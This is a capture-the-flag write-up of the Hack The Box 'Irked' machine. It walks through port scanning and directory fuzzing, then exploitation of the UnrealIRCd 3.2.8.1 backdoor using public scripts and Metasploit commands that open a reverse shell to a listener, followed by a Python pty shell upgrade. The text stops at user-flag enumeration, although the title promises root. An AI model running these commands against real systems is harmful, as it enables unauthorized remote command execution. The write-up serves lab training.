HTB Irked Writeup: UnrealIRCd Backdoor to Root via SUID Abuse

Reconnaissance

Add machine IP to the hosts file.

Conduct a port scan against irked.htb:
sudo nmap -sV -p- --max-rate 10000 irked.htb
Well, I'll check the web server directly ->
I don't have background knowledge about IRC. That is why, let's check.
IRC (Internet Relay Chat) is a text-based chat system for instant messaging.
Enumeration
Conducting a fuzzing operation ->
dirb http://irked.htb

dirsearch -u http://irked.htb -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
Poor results, let's give a second shot to the port scanning results.


rpcbind 2-4 (RPC #100000) did not have an exploit.
rpcbind demonstrated that only three exploits straightforwardly causing disruption of service.
searchsploit "rpcbind"
searchsploit "UnrealIRCd"

Exploitation
I don't use msf exploits anymore because of my preparation for OSCP. In order to access the machine, use the first and third one as an exploit.
Unreal IRCD version 3.2.8.1 remote command execution exploit.
I faced a simple issue while I was executing the exploit:

print "!#@#@! h4ck1ng is just Unreal #@!#%%\n"
The highlighted section is leading to an error, so I'll change the Python version or refactor the code to be compatible with python3.

I found another one that works great.
Alter IP and port positions accordingly.
6697, 8067 were assigned for IRC.
└─# python irc.py 10.129.7.101 6697 -payload bash
^CTraceback (most recent call last):
File "/home/kali/Desktop/irc.py", line 54, in <module>
data = s.recv(1024)
KeyboardInterrupt
The exploit did not want to wait for the connection. I discovered a readme file ->
The guy is referring to an exploit from a ProvingGrounds machine called SunsetNoontide.
Then I found the writeup of the machine from ->
https://cyberarri.com/2024/03/30/sunset-noontide-redo-pg-play-writeup/
The guy mentions the exploit:
https://github.com/chancej715/UnrealIRCd-3.2.8.1-Backdoor-Command-Execution/blob/main/script.py
python3 script.py <target> <tport> <listener> <lport>

I could not get a reverse shell, it stucks. I shifted my approach to msfconsole.
Use -> https://khadkadevraj100.medium.com/exploiting-vulnerability-unreal-ircd-backdoor-6c8f35a0111c
msfconsole
search "unreal"
use 5
show options
set RHOSTS 10.129.7.101
set CHOST 10.10.16.64
set CPORT 4444
I got a payload selection error.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[-] 10.129.7.101:8067 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >

show payloads
set PAYLOAD 8
The exploit did not work on 6697, so I decided to reset the machine and move to the manual exploit again.
https://github.com/chancej715/UnrealIRCd-3.2.8.1-Backdoor-Command-Execution/blob/main/script.py
python3 script.py 10.129.7.169 8067 10.10.16.64 3000

Shell Upgrade

which python
/usr/bin/python
which python2
/usr/bin/python2
which python3
/usr/bin/python3
We have full Python binaries available. Therefore, try to upgrade the shell:
https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/
Use python -c 'import pty; pty.spawn("/bin/bash")'
User Flag
sudo binary was not assigned, so I'll ask HackTricks to conduct light enumeration.
I did not get the user flag.

I decided to manually check every directory in the user's assets.
